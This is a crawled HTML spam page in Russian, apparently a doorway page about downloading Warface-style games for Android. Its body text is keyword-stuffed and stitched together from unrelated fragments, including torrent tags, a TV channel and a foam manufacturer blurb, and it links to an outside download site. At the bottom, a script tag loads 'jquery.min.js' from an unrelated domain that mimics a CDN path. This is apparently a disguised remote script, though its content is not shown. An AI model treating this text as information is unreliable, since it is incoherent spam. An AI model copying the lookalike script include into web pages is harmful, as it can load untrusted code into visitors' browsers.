

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-igry-tipa-varfeys-na-android.html
body_size: 2917
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры типа варфейс на андроид - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры типа варфейс на андроид</h2>
                            </header>
                            <p>Скачать игры Типа GTA на Андроид бесплатно! Лучшие Типа GTA игры для Android телефонов и планшетов. Лучшие Типа GTA игры для Android телефонов и планшетов. Игра Варфейс на Андроид Установить - Duration: 3:32. Как запускать PC игры на Android устройствах Скачать Warface App 1.6.5. Информация об оружии и разных возможностях игры Warface. Warface App – это приложение позволяющее вам заглянуть. КАК ИГРАТЬ НА ТЕЛЕФОНЕ В warface!!! ПОДРОБНЫЙ ГАЙД!!! КАК ЗАПУСТИТЬ ВАРФЕЙС НА ТЕЛЕФОНАХ. Скачать игры на Android. Скачай AppBonus 2. 2. 3 apk бесплатно здесь Здесь вы сможете найти и скачать все версии этого приложения, никогда не пропуская появления крутых. 15/02/2019 · ССЫЛКА https://playsguide.ru/wp-t/index.php#. варфейс скачать-4 как скачать бесплатно на телефон андроид. Скачать лаунчер варфейс. Лаунчер круче. Скачать  Ошибка при установки игры  Скачать игру и сохраняйте лаунчер на компьютер. Теги: Игры Шутеры Стрелялки Скачать Через Торрент бесплатно, Assassins Creed Unity 2014, Русская Рыбалка 3.7.4 2014 скачать торрент бесплатно, Торрент Игры На Компьютер, Скачать варфейс бесплатно на компьютер через торрент. 02/03/2019 · можно ли скачать варфейс на андроид можно ли скачать варфейс на телефон можно ли скачать варфейс на флешку. 
Скачать игры Типа Counter Strike на Андроид бесплатно! Лучшие Типа Counter Strike игры для Android телефонов и планшетов. Лучшие Типа Counter Strike. Ниже на данной странице вы можете скачать последнюю версию этой игры через торрент бесплатно на компьютер, что значительно удобнее скачивания любым другим способом. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. We are converters and manufacturers of foam and foam products servicing the following industries among others: beds and mattresses, sport, automotive, household. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-mod-na-enderbro.html">Скачать мод на эндербро</a></li>
                                <li><a href="bpp0j-audioknigi-po-russkomu-yazyku.html">Аудиокниги по русскому языку</a></li>
                                <li><a href="bpp0j-cwm-recovery-root.html">Cwm recovery root</a></li>
                                <li><a href="bpp0j-shema-fenechki-the-walking-dead.html">Схема фенечки the walking dead</a></li>
                                <li><a href="bpp0j-ne-udalyaetsya-avg-chto-delat.html">Не удаляется авг что делать</a></li>
                                <li><a href="bpp0j-myshonok-pesnya-skachat-besplatno.html">Мышонок песня скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классный видос!!!.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-exorcist-diskografiya-torrent.html">Exorcist дискография торрент</a></li>
                                            <li><a href="bpp0j-helping-twilight-win-the-crown-tekst-pesni.html">Helping twilight win the crown текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-dobavit-outlook-v-avtozagruzku.html">Добавить outlook в автозагрузку</a></li>
                                            <li><a href="bpp0j-drayver-dlya-samsung-scx-3405.html">Драйвер для samsung scx 3405</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-gost-19772-93-status.html">Гост 19772 93 статус</a></li>
                                            <li><a href="bpp0j-buran-2005-raspisanie-trenirovok.html">Буран 2005 расписание тренировок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-neyro-na-pk.html">Скачать нейро на пк</a></li>
                                            <li><a href="bpp0j-chit-na-garris-mod-2015.html">Чит на гаррис мод 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
